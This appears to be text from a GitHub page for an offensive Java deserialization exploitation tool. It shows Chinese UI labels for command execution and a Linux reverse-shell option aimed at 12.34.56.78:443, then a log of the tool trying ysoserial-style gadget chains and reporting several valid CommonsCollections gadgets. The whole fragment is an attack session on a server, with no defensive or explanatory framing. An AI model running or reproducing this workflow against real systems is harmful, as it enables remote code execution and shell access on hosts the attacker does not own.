 命令
执行
填入IP地址：端口号
简便操作 反弹Shell(Linux) 12.34.56.78:443 Fire
[*] Trying Gadget: CommonsCollections6
[*] Trying Gadget: CommonsCollections7
[*] Trying Gadget: CommonsCollections8
[*] Trying Gadget: CommonsCollections9
[*] Trying Gadget: CommonsCollections10
[*] Trying Gadget: Jdk7u21
[*] Trying Gadget: Hibernate1
[*] Trying Gadget: Hibernate2
[*] Trying Gadget: Spring1
[*] Trying Gadget: Spring2
[*] Trying Gadget: Spring3
[*] Trying Gadget: Myfaces1
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections5
[+] Find Valid Gadget: CommonsCollections9
[+] Find Valid Gadget: CommonsCollections7
[+] Find Valid Gadget: CommonsCollections10